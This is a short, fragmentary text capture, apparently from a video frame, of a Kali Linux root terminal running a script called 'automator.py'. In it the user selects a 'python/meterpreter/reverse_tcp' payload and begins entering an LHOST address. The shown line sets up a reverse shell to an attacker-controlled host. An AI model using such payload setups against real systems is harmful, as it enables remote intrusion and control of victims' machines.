 Applications Places Terminal Sep 27 2:44 PM
root@Windows: /home/mxqais/Documents/YouTube
(root㉿Windows)-[/home/mxqais/Documents/YouTube]
# python3 automator.py
Enter  Payload : python/meterpreter/reverse_tcp
Enter LHOST: 192.168
KALI
John